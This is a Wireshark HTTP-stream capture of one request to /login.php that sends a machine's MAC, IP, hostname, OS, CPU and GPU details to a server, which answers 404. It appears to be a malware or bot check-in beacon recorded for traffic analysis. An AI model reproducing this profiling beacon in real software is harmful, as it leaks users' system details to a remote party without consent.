 Wireshark · 追踪 HTTP 流 (tcp.stream eq 44) · qqq.cap
GET /login.php?mac=00:FF:78:1B:
02:9B&ip=192.168.1.53&host=WAK-20140309FWF&tick=5&os=2_6_1_1_1_7601&cpu=1&gpu=NVIDIA%20GeForce%20GT
S%20650*3 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)
Host:
Cache-Control: no-cache
HTTP/1.1 404 Not Found
Server: Tengine
Date: Wed, 21 Oct 2020 03:25:39 GMT
Content-Type: text/html
Content-Length: 729
Connection: keep-alive